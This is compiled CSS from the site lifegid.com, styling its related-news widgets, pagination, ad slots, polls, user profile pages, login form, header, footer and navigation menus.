/*---------------------------*/
.index-post-related-news {
  width: 220px;
  height: auto;
}
.index-post-related-news .title-in-widget-news-related {
  height: 30px;
  color: #222222;
  font-size: 18px;
  line-height: 27px;
  padding-left: 5px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  background: url("/images/site/related-background.png");
  background-repeat: no-repeat;
}
.index-post-related-news ul {
  list-style-type: none;
}
.index-post-related-news ul li:last-child {
  border-bottom: none;
}
.index-post-related-news ul li {
  padding: 9px 0;
  overflow: hidden;
  position: relative;
  border-bottom: 1px solid #e5e5e5;
}
.index-post-related-news ul li p {
  margin: 0;
  color: #969696;
}
.index-post-related-news ul li p .time-related {
  color: #969696;
}
.index-post-related-news ul li p a {
  color: #222222;
  font-size: 15px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.index-post-related-news ul li a {
  color: #222222;
  font-size: 14px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
  overflow: hidden;
  display: block;
  margin-bottom: -1px;
}
.index-post-related-news ul li a:hover > div,
.index-post-related-news ul li a:focus > div {
  text-decoration: underline;
}
.index-post-related-news ul li .related-image {
  float: left;
  width: 50px;
  height: 50px;
  background: #000;
}
.index-post-related-news ul li .related-image img {
  width: 50px;
  height: 50px;
}
.index-post-related-news ul li .related-text {
  float: left;
  width: 170px;
  height: auto;
  padding: 0 0 0 10px;
}
/*переключатель сторінок */
.list-view .summary {
  text-align: right;
  padding: 0 15px 10px 0;
  font-size: 15px;
}
.list-view .pagination {
  width: 100%;
  clear: both;
  text-align: center;
}
.list-view .pagination li {
  display: inline-block;
  margin: 0 5px 0 0;
  height: 37px;
  width: 37px;
  border-radius: 50%;
  background: #fff;
}
.list-view .pagination li:hover {
  background-color: #FFDE14;
}
.list-view .pagination li.disabled {
  background: #fff;
}
.list-view .pagination li a {
  border: none;
  color: #4a4a4a;
  font-size: 12px;
  font-weight: bold;
  padding: 10px 5px;
  background-color: transparent;
  display: inline-block;
  width: 37px;
  text-align: center;
}
.list-view .pagination li span {
  border: none !important;
  padding: 12px;
  background-color: transparent !important;
}
.list-view .pagination .active {
  background: transparent;
}
.list-view .pagination .active a {
  color: #4a4a4a;
  font-size: 16px;
  font-weight: bold;
  padding: 6px 5px;
  background: transparent;
}
.list-view .pagination .prev,
.list-view .pagination .next {
  border-radius: 50%;
  -webkit-box-shadow: 0 0 6px 0 rgba(29, 29, 27, 0.3);
          box-shadow: 0 0 6px 0 rgba(29, 29, 27, 0.3);
  background-color: #FFF;
}
.list-view .pagination .prev a,
.list-view .pagination .next a {
  border: none;
  padding: 11px 14px;
  background-color: transparent;
}
.list-view .pagination .next {
  margin: 0 5px 0 5px;
}
.yandex-absolute {
  position: relative;
}
.yandex-absolute #yandex_ad_more,
.yandex-absolute #yandex_ad_baner,
.yandex-absolute > .adsbygoogle,
.yandex-absolute > div {
  position: absolute;
  top: 0;
  overflow: hidden;
}
.yandex-absolute #yandex_ad_more,
.yandex-absolute > .adsbygoogle,
.yandex-absolute > div {
  width: 220px;
}
.yandex-absolute #yandex_ad_baner {
  width: 300px;
}
@media (max-width: 992px) {
  .yandex-absolute #yandex_ad_baner {
    display: none;
  }
}
.absolute-bottom-adv {
  position: fixed;
  bottom: 0;
  width: 100%;
  left: 0;
  z-index: 2;
}
.absolute-bottom-adv .bottom-advertising {
  width: 1323px;
  padding: 0 30px 0 100px;
  margin: 0 auto;
}
.absolute-bottom-adv .bottom-advertising .bottom-adv {
  position: relative;
  max-width: 620px;
  width: 100%;
  background: #fff;
}
.absolute-bottom-adv .bottom-advertising .bottom-adv .adv-block {
  height: 90px;
}
.absolute-bottom-adv .bottom-advertising .bottom-adv .close-adv {
  position: absolute;
  bottom: 100%;
  right: 0;
  font-size: 40px;
  text-decoration: none;
  font-weight: 700;
  line-height: 25px;
  color: #e6f0ff;
  cursor: pointer;
  background: #646464;
  padding: 0 10px 0 10px;
  height: 35px;
  font-family: PTSansRegular, serif;
  font-style: normal;
}
.absolute-bottom-adv .bottom-advertising .bottom-adv .close-adv:hover {
  color: red;
}
@media (max-width: 1440px) {
  .absolute-bottom-adv .bottom-advertising {
    width: 980px;
    padding: 0 20px;
  }
}
@media (max-width: 992px) {
  .absolute-bottom-adv .bottom-advertising {
    width: 100%;
  }
  .absolute-bottom-adv .bottom-advertising .bottom-adv {
    max-width: none;
  }
}
@media (max-width: 767px) {
  .absolute-bottom-adv .bottom-advertising {
    padding: 0 10px;
  }
}
.absolute-bottom-adv .goods-blocks-news {
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.absolute-bottom-adv .goods-blocks-news .all-goods {
  padding: 0;
  margin: 0 auto;
  max-width: 100%;
}
.block-poll {
  overflow: hidden;
  float: none;
  padding: 15px;
  margin-bottom: 25px;
  border: 1px solid #BBB;
  text-align: center;
  font-weight: bold;
}
.poll-button {
  color: #FFF;
  opacity: 0.8;
  font-size: 16px;
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
  width: 45%;
  margin-top: 10px;
}
.poll-button:hover,
.poll-button:focus {
  opacity: 1;
  color: #FFF;
}
.poll-button.no {
  background: red;
}
.poll-button.yes {
  background: #00A439;
}


--- FILE ---
content_type: text/css
request_url: https://lifegid.com/assets/4636a0b3/cssLifegid/main.compiled.css
body_size: 11355
content:
html {
  height: 100%;
  background: #e3e3e3;
}
.content-index {
  min-height: 500px;
  position: relative;
  padding: 0;
  background: #e3e3e3;
  height: calc(100% - 50px);
}
@font-face {
  font-family: PTSansRegular;
  src: url(/font/PTSansRegular.ttf);
}
body {
  font: 12px/18px Arial, sans-serif;
  height: 100%;
}
.wrapper-index {
  width: 100%;
  margin: 0 auto;
  background: #e3e3e3;
  height: 100% !important;
}
/* User index
-------------------------------------------------------------------------------------------------------------------*/
.user-index {
  height: auto;
}
.user-index .top-user-index {
  overflow: hidden;
  margin: 8px 0 15px 0;
  position: relative;
}
.user-index .top-user-index .top-title {
  float: left;
}
.user-index .top-user-index .mini-user-menu {
  float: right;
  height: 58px;
  width: 345px;
  background: #000000;
}
.user-index .top-user-index .mini-user-menu p {
  padding: 20px;
  color: #ffffff;
  font-size: 21px;
}
.user-index .main-user-index {
  overflow: hidden;
  position: relative;
}
.user-index .main-user-index .main-user-left {
  float: left;
  width: 250px;
  height: auto;
  margin: 0 20px 0 0;
}
.user-index .main-user-index .main-user-left ul {
  width: 222px;
  padding: 0;
  list-style-type: none;
}
.user-index .main-user-index .main-user-left ul li:last-child {
  border-bottom: 4px solid #ddddde;
}
.user-index .main-user-index .main-user-left ul li:first-child {
  cursor: none;
  background: #2a2a2a;
  padding: 9px 0 6px 20px;
}
.user-index .main-user-index .main-user-left ul li:first-child h1 {
  margin: 0;
  color: #f9cd1b;
  font-size: 12px;
  display: inline;
  padding: 0 0 0 10px;
}
.user-index .main-user-index .main-user-left ul .visit {
  border-left: 3px solid #f9cd1b;
  padding: 8px 0 8px 10px;
}
.user-index .main-user-index .main-user-left ul .ul-title {
  cursor: none;
  background: #d4d4d4;
  padding: 9px 0 6px 20px;
}
.user-index .main-user-index .main-user-left ul .ul-title h1 {
  margin: 0;
  color: #676767;
  font-size: 12px;
  display: inline;
  padding: 0 0 0 10px;
}
.user-index .main-user-index .main-user-left ul li {
  cursor: pointer;
  background: #f6f6f6;
  padding: 8px 0 8px 10px;
  border-bottom: 1px solid #ddddde;
}
.user-index .main-user-index .main-user-left ul li a {
  color: #2a2a2a;
  font-size: 13px;
  text-decoration: none;
}
.user-index .main-user-index .main-user-right {
  width: auto;
  height: auto;
  padding: 0 0 0 270px;
}
.user-index .main-user-index .main-user-right .main-user-right-title {
  height: 22px;
  width: 100%;
  padding: 0 0 0 45px;
}
.user-index .main-user-index .main-user-right .main-user-right-title span {
  color: #2a2a2a;
  font-size: 12px;
}
.user-index .main-user-index .main-user-right .main-user-right-main {
  height: auto;
  overflow: hidden;
  position: relative;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-foto {
  float: left;
  width: 150px;
  min-height: 200px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-foto a {
  color: #ffffff;
  cursor: pointer;
  font-size: 12px;
  position: absolute;
  background: #2a2a2a;
  text-decoration: none;
  margin: 17px 28px 0 28px;
  padding: 8px 10px 8px 10px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-foto .foto {
  width: 130px;
  height: 130px;
  border-radius: 7px;
  background: #f6f6f6;
  border: 3px solid #d9d9d9;
  background-image: url("/images/forum/userlogo.png");
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info {
  float: left;
  height: auto;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status {
  height: auto;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status h2 {
  margin: 0;
  color: #2a2a2a;
  font-size: 16px;
  font-weight: Bold;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status h2 span {
  color: #2a2a2a;
  font-size: 20px;
  font-family: AllegroScript, serif;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .newstatus {
  padding: 0 0 15px 0;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .newstatus input {
  height: 30px;
  width: 500px;
  border-radius: 2px;
  margin: 10px 0 0 0;
  background: #f6f6f6;
  padding: 0 0 0 12px;
  border: 1px solid #e8e8e8;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .newstatus a {
  color: #ffffff;
  cursor: pointer;
  font-size: 12px;
  margin: 0 0 0 5px;
  background: #2a2a2a;
  text-decoration: none;
  padding: 8px 10px 8px 10px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .gender {
  font-size: 14px;
  color: #2a2a2a;
  padding: 0 0 15px 0;
  border-bottom: 1px solid #dededf;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .gender h2 {
  margin: 0;
  color: #2a2a2a;
  font-size: 16px;
  font-weight: Bold;
  display: inline;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .gender .radio-button {
  display: inline;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .gender .radio-button input {
  width: 20px;
  height: 20px;
  margin: 15px 5px 0 20px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box {
  padding: 20px 0 0 0;
  border-bottom: 1px solid #dededf;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box h2 {
  margin: 0;
  color: #2a2a2a;
  font-size: 16px;
  font-weight: Bold;
  padding: 0 0 10px 0;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box h2 span {
  color: #2a2a2a;
  font-size: 14px;
  font-weight: 100;
  font-family: Arial;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box span {
  color: #999999;
  font-size: 11px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box .checbox-info input {
  width: 19px;
  height: 19px;
  display: inline;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box .checbox-info span {
  color: #2a2a2a;
  font-size: 12px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box .show-its-age {
  width: 100%;
  height: auto;
  overflow: hidden;
  position: relative;
  margin: 10px 0 8px 0;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box .show-its-age .show-its-age-info {
  float: left;
  width: 170px;
  height: auto;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box .show-its-age .show-its-age-setting {
  float: right;
  width: 150px;
  height: auto;
  text-align: right;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .personal-info-box .show-its-age .show-its-age-setting a {
  color: #2a2a2a;
  font-size: 11px;
  text-decoration: underline;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .persotal-info h2 {
  margin: 20px 0 0 0;
  color: #676767;
  font-size: 14px;
  font-weight: Bold;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .persotal-info input {
  width: 100%;
  height: 30px;
  border-radius: 2px;
  margin: 10px 0 0 0;
  background: #f6f6f6;
  padding: 0 0 0 12px;
  border: 1px solid #e8e8e8;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .persotal-info textarea {
  width: 100%;
  resize: none;
  height: 100px;
  border-radius: 2px;
  margin: 10px 0 0 0;
  background: #f6f6f6;
  padding: 7px 0 0 12px;
  border: 1px solid #e8e8e8;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .much-button {
  width: 220px;
  height: 50px;
  margin: 30px auto;
  overflow: hidden;
  position: relative;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .much-button .cencel {
  color: #ffffff;
  cursor: pointer;
  font-size: 12px;
  margin: 0;
  position: absolute;
  background: #cdcdcd;
  text-decoration: none;
  padding: 8px 20px 8px 20px;
}
.user-index .main-user-index .main-user-right .main-user-right-main .main-user-right-info .status .much-button .save {
  right: 0;
  color: #ffffff;
  cursor: pointer;
  font-size: 12px;
  margin: 0 0 0 5px;
  position: absolute;
  background: #2a2a2a;
  text-decoration: none;
  padding: 8px 20px 8px 20px;
}
.user-index .main-user-index .main-user-right .main-title-days-last {
  height: 25px;
  margin: 5px 0 0 0;
  background: #d4d4d4;
}
.user-index .main-user-index .main-user-right .main-title-days-last h2 {
  color: #2e2e2e;
  font-size: 12px;
  padding: 6px 0 0 15px;
}
.user-index .main-user-index .main-user-right .main-title-days {
  height: 25px;
  background: #f9cd1b;
}
.user-index .main-user-index .main-user-right .main-title-days h2 {
  color: #2e2e2e;
  font-size: 12px;
  padding: 6px 0 0 15px;
}
.user-index .main-user-index .main-user-right table {
  width: 100%;
}
.user-index .main-user-index .main-user-right table tbody tr:last-child {
  border-bottom: 3px solid #e0e0e1;
}
.user-index .main-user-index .main-user-right table tbody tr td {
  border-bottom: 1px solid #e0e0e1;
}
.user-index .main-user-index .main-user-right table tbody tr td .info-foto img {
  vertical-align: middle;
  display: block;
  border-radius: 4px;
  float: left;
  border: 2px solid #d3d3d3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  margin: 25px 9px;
}
.user-index .main-user-index .main-user-right table tbody tr td .message {
  margin: 31px 0 0 0;
}
.user-index .main-user-index .main-user-right table tbody tr td .message p {
  color: #494949;
  font-size: 12px;
}
.user-index .main-user-index .main-user-right table tbody tr td .message p a {
  color: #2585ce;
  font-size: 12px;
}
.user-index .main-user-index .main-user-right table tbody tr td .message p .name {
  padding: 5px 0 5px 15px;
  background-image: url("/images/forum/user.png");
  color: #2a2a2a;
  background-repeat: no-repeat;
  background-position: 0 center;
  margin: 0 5px 0 0;
  font-size: 11px;
  font-family: Arial;
  font-weight: bold;
}
.user-index .main-user-index .main-user-right table tbody tr td .message p .time {
  padding: 5px 0 5px 15px;
  background-image: url("/images/forum/time.png");
  color: #2a2a2a;
  background-repeat: no-repeat;
  background-position: 0 center;
  font-size: 11px;
  font-family: Arial;
}
.user-index .main-user-index .main-user-right .bottom-menu-info {
  width: 100%;
  height: 100px;
  margin: 35px 0 0 0;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .yet {
  width: 600px;
  float: left;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .yet span {
  color: #828282;
  font-size: 12px;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav {
  width: 400px;
  float: right;
  position: relative;
  overflow: hidden;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav .summary {
  display: inline;
  font-size: 12px;
  color: #494949;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav ul {
  padding: 0;
  margin: 0;
  float: right;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  list-style-type: none;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav ul .active {
  color: #000000;
  background: #f9cd1b;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav ul .next {
  color: #eec41c;
  background: #2a2a2a;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav ul .next a {
  color: #eec41c;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav ul li {
  color: #2a2a2a;
  margin: 0 8px 0 0;
  background: #cdcdcd;
  padding: 1px 6px 2px 6px;
}
/* Content-index
-------------------------------------------------------------------------------------------------------------------*/
.site-login {
  width: 800px;
  margin: 0 auto;
}
.site-login .form-horizontal .form-group:last-child {
  top: -25px;
  display: block;
  position: relative;
}
.site-login .form-horizontal .form-group:last-child .col-lg-11 {
  display: inline-block;
  width: auto !important;
  margin: 0;
}
.site-login .form-horizontal .form-group .ubi-register {
  display: inline-block;
  line-height: 47px;
  float: right;
  margin: 0 20px 0 0;
}
.site-login h1 {
  text-align: center;
  margin: 40px 0;
}
.site-login .col-lg-3 {
  width: 100%;
}
.site-login .form-horizontal {
  width: 300px;
  margin: 20px auto;
}
.site-login .eauth-service-id-yahoo {
  display: none;
}
.site-login .eauth-service-id-github {
  display: none;
}
.site-login .eauth-service-id-live {
  display: none;
}
.site-login .eauth-service-id-steam {
  display: none;
}
.site-login .col-lg-offset-1 {
  display: none;
}
.site-login .col-lg-offset-1.col-lg-11 {
  display: block;
}
/* header-index
-------------------------------------------------------------------------------------------------------------------*/
.header-index {
  padding: 0;
  height: 90px;
  background: #e3e3e3;
}
.header-index .header-center {
  height: 90px;
  margin: 0 auto;
  overflow: hidden;
  max-width: 1323px;
  position: relative;
  background: #308fed;
  -webkit-box-shadow: 0px 0px 11px 0px rgba(50, 50, 49, 0.75);
  box-shadow: 0px 0px 11px 0px rgba(50, 50, 49, 0.75);
}
.header-index .header-center .logo-box-index {
  float: left;
  width: 215px;
  height: 90px;
  margin: 0 0 0 30px;
}
.header-index .header-center .logo-box-index select {
  width: 110px;
  height: 24px;
  font-size: 14px;
  margin: 0 0 0 9px;
  position: absolute;
  border: 2px solid #5c5c5c;
  font-family: PTSansRegular, serif;
  font-weight: bold;
}
.header-index .header-center .big-banner {
  float: left;
  width: 730px;
  height: 90px;
}
.header-index .header-center .social-networks {
  float: right;
  width: 280px;
  height: 90px;
  font-size: 18px;
  padding: 30px 30px 0 0;
}
.header-index .header-center .social-networks .avatarr {
  margin: -4px 0 0 20px;
  border-radius: 25px;
}
.header-index .header-center .social-networks a {
  float: right;
  color: #333333;
  font-size: 16px;
  cursor: pointer;
  padding: 3px 10px;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  border: 3px solid #5c5c5c;
}
.header-index .header-center .social-networks a:hover {
  background: #f3f3f1;
}
.header-index .header-center .social-networks .enter {
  margin: 0 10px 0 0;
  background: #f3f3f1;
}
.header-index .header-center .social-networks .social {
  width: 214px;
  height: 39px;
  float: right;
  margin: 20px 0 0 0;
}
.header-index .header-center .social-networks .social a {
  padding: 0;
  width: 30px;
  height: 30px;
  border: none;
  margin: 0 0 0 10px;
  border-radius: 14px;
}
.header-index .header-center .social-networks .social a:hover {
  background: #fff;
}
/* footer-index
-------------------------------------------------------------------------------------------------------------------*/
.footer-index {
  width: 100%;
  height: 157px;
  min-width: 1323px;
  position: relative;
  background: #e3e3e3;
  margin: -160px auto 0;
}
.footer-index .footer-index-cold {
  width: 1323px;
  height: 157px;
  padding: 1px 0 0 0;
  margin: 0 auto;
  background: #00A439;
  -webkit-box-shadow: 0px -3px 11px 0px rgba(50, 50, 49, 0.75);
  box-shadow: 0px -3px 11px 0px rgba(50, 50, 49, 0.75);
}
.footer-index .footer-index-cold .footer-index-menu-center {
  height: 147px;
  margin: 12px 0 0 0;
  background: #ccc;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu {
  width: 1260px;
  height: 147px;
  margin: 0 auto;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-menu {
  height: 40px;
  padding: 30px 0 0 0;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-menu ul {
  padding: 0;
  list-style-type: none;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-menu ul li:last-child {
  padding: 0;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-menu ul li {
  padding: 0 109px 0 0;
  display: inline;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-menu ul li a {
  color: #3c2313;
  cursor: pointer;
  font-size: 16px;
  text-transform: uppercase;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  font-weight: bold;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks {
  position: relative;
  margin: 10px 0 0 0;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info {
  float: left;
  padding: 65px 0 0 0;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info ul {
  padding: 0;
  list-style-type: none;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info ul li:last-child {
  border-right: none;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info ul li:first-child {
  padding: 0 5px 0 0;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info ul li {
  display: inline;
  padding: 0 5px 0 5px;
  border-right: 1px solid #666;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info ul li a {
  color: #3c2313;
  cursor: pointer;
  font-size: 14px;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  font-weight: normal;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info span {
  color: #3c2313;
  font-size: 14px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info {
  float: right;
  margin: 80px 0 0 0;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a {
  margin: 0 0 0 10px;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a img {
  cursor: pointer;
  border-radius: 16px;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a img:hover {
  background: #fff;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a svg {
  margin-bottom: -13px;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a svg .st0 {
  fill: none;
  stroke: #308fed;
  stroke-width: 2;
  stroke-miterlimit: 10;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a svg .st1 {
  fill: #308fed;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a svg:hover .st0 {
  fill: #fff !important;
  stroke: #308fed !important;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a svg:hover .st1 {
  fill: #308fed !important;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex.one {
  display: none;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex.one .social-networks-info a {
  margin: 0 0 0 10px;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex.one .social-networks-info a svg .st0 {
  stroke: #FFFFFF;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex.one .social-networks-info a svg .st1 {
  fill: #FFFFFF;
}
/* menu-enter
-------------------------------------------------------------------------------------------------------------------*/
.menu {
  width: 725px;
}
.menu-mobile {
  display: none;
  background-color: transparent;
  border: medium none;
  margin: 0 20px;
  float: right;
  cursor: pointer;
}
.menu-mobile .icon-bar {
  display: block;
  background-color: #fff;
  width: 32px;
  height: 4px;
  border-radius: 4px;
  margin-bottom: 5px;
}
.menu-enter {
  width: 100%;
  height: 50px;
  background: #e3e3e3;
  position: relative;
  z-index: 1;
}
.menu-enter:hover .menu-center {
  background: #000000;
}
.menu-enter:hover ul li:hover .content-menu {
  display: block;
}
.menu-enter .content-menu {
  z-index: 999999;
  padding: 0;
  width: 1324px;
  display: none;
  height: 343px;
  margin: 15px 0 0 -139px;
  position: absolute;
  background: #000000;
  background-position: 100% 0;
  background-repeat: no-repeat;
  background-image: url("/images/site/auto-menu.jpg");
}
.menu-enter .content-menu .content-index-menu {
  height: auto;
  width: 1260px;
  margin: 0 auto;
  display: block;
}
.menu-enter .menu-enter-color-4a4a4a {
  display: block;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center {
  height: 50px;
  position: relative;
  margin: 0 auto;
  max-width: 1323px;
  background: #ccc;
  -webkit-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out;
  -webkit-box-shadow: 0 5px 11px 0 rgba(50, 50, 49, 0.75), 0 -5px 11px 0 #e3e3e3;
  box-shadow: 0 5px 11px 0 rgba(50, 50, 49, 0.75), 0 -5px 11px 0 #e3e3e3;
  /*&:hover {
        background: #bbb;
      }*/
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .progress-bar {
  display: none;
  height: 4px;
  float: none;
  width: 100%;
  z-index: 102;
  position: fixed;
  top: 0;
  left: 0;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .progress-bar #progress {
  height: 100%;
  padding-right: 100%;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .progress-bar #progress div {
  background: #39b54a;
  height: 100%;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index {
  float: left;
  width: 100%;
  height: 20px;
  position: relative;
  margin: 15px 0px 0px 0px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu-index-logo {
  float: left;
  width: 130px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu-index-logo a {
  margin: 0 0 0 30px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu-index-logo a .logo {
  width: 70px;
  z-index: 10000;
  position: relative;
  top: -10px;
  transition: width 0.2s ease-out 0s, margin-top 0.2s ease-out 0s;
  -webkit-transition: width 0.2s ease-out 0s, margin-top 0.2s ease-out 0s;
  -moz-transition: width 0.2s ease-out 0s, margin-top 0.2s ease-out 0s;
  -o-transition: width 0.2s ease-out 0s, margin-top 0.2s ease-out 0s;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu-index-logo a .logo2 {
  width: 49px;
  margin-top: -15px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul {
  padding: 0;
  float: left;
  position: relative;
  list-style-type: none;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:first-child:before {
  width: 0;
  content: '';
  height: 17px;
  position: absolute;
  background: #777;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:first-child {
  padding: 15px 0;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:first-child a {
  padding-bottom: 20px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li {
  text-decoration: none;
  display: inline-block;
  margin-top: -15px;
  padding: 15px 0;
  line-height: 20px;
  margin-right: -0.3em;
  position: relative;
  height: 50px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:before {
  width: 1px;
  content: '';
  height: 22px;
  position: absolute;
  background: #6c6c6c;
  left: 0;
  top: 50%;
  margin-top: -11px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li.auth {
  display: none;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li.admin {
  display: none;
  padding-left: 27.5px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li a {
  color: #633;
  font-size: 16px;
  cursor: pointer;
  padding: 15px 15px;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  text-transform: uppercase;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li a:hover {
  color: #3c2313;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .content-menu .content-menu-center .content-index-menu .content-menu-left {
  float: left;
  width: auto;
  height: auto;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .content-menu .content-menu-center .content-index-menu .content-menu-left div {
  color: #308fed;
  font-size: 30px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  line-height: 1.1;
  margin-top: 20px;
  margin-bottom: 10px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .content-menu .content-menu-center .content-index-menu .content-menu-left a:hover {
  color: #575757;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .content-menu .content-menu-center .content-index-menu .content-menu-left a {
  color: #fefefe;
  font-size: 24px;
  display: inherit;
  text-transform: none;
  padding: 15px 0 0 30px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  background-position: 0 15px;
  background-repeat: no-repeat;
  background-image: url("/images/site/content-menu-left.png");
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .logos {
  display: none;
  margin-right: 10px;
  width: 17.5px;
  text-align: center;
}
